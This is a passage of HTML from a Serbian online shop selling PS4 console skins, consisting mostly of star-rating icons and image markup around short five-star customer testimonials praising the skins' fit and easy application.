                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>VREDI KUPOVINE</h3><div class="rte"><p>''Nisam imao nikakvih problema sa lepljenjem. Materijal je kvalitetan i PS4 izgleda drugačije nego pre.''</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//maskit.rs/cdn/shop/files/photo-1615109398623-88346a601842.jpg?v=1766161739&amp;width=150" alt="" srcset="//maskit.rs/cdn/shop/files/photo-1615109398623-88346a601842.jpg?v=1766161739&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            <strong>Aleksandar Ristić</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21197687161080__testimonials_8LmKQw gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//maskit.rs/cdn/shop/files/71iUlPFAzNL.jpg?v=1766161209&amp;width=1420" alt="" srcset="//maskit.rs/cdn/shop/files/71iUlPFAzNL.jpg?v=1766161209&amp;width=275 275w, //maskit.rs/cdn/shop/files/71iUlPFAzNL.jpg?v=1766161209&amp;width=550 550w, //maskit.rs/cdn/shop/files/71iUlPFAzNL.jpg?v=1766161209&amp;width=710 710w, //maskit.rs/cdn/shop/files/71iUlPFAzNL.jpg?v=1766161209&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>BEZ ZAMERKI</h3><div class="rte"><p>''Kupovina je prošla glatko. Skin se lepo uklopio na PS4 i ne pravi nikakve probleme pri korišćenju.''</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//maskit.rs/cdn/shop/files/images_25.jpg?v=1766161748&amp;width=150" alt="" srcset="//maskit.rs/cdn/shop/files/images_25.jpg?v=1766161748&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            Ivan Simić
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21197687161080__testimonials_8LmKQw gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//maskit.rs/cdn/shop/files/C1SKDNSDXKS.jpg?v=1766161227&amp;width=1420" alt="" srcset="//maskit.rs/cdn/shop/files/C1SKDNSDXKS.jpg?v=1766161227&amp;width=275 275w, //maskit.rs/cdn/shop/files/C1SKDNSDXKS.jpg?v=1766161227&amp;width=550 550w, //maskit.rs/cdn/shop/files/C1SKDNSDXKS.jpg?v=1766161227&amp;width=710 710w, //maskit.rs/cdn/shop/files/C1SKDNSDXKS.jpg?v=1766161227&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>LEPO SE UKLOPIO</h3><div class="rte"><p>''Skin se baš lepo uklopio uz PS4. Postavljanje je bilo jednostavno i krajnji izgled je uredan.''</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                            <img src="//maskit.rs/cdn/shop/files/images_21.jpg?v=1766161364&amp;width=150" alt="" srcset="//maskit.rs/cdn/shop/files/images_21.jpg?v=1766161364&amp;width=100 100w" width="100" loading="lazy">
                          </div><p class="testimonial-card__author">
                            <strong>Nemanja Savić</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--21197687161080__testimonials_8LmKQw gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//maskit.rs/cdn/shop/files/A1pCfo8LxjL.jpg?v=1766161238&amp;width=1420" alt="" srcset="//maskit.rs/cdn/shop/files/A1pCfo8LxjL.jpg?v=1766161238&amp;width=275 275w, //maskit.rs/cdn/shop/files/A1pCfo8LxjL.jpg?v=1766161238&amp;width=550 550w, //maskit.rs/cdn/shop/files/A1pCfo8LxjL.jpg?v=1766161238&amp;width=710 710w, //maskit.rs/cdn/shop/files/A1pCfo8LxjL.jpg?v=1766161238&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image" style="object-position:36.4744% 48.2782%;">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
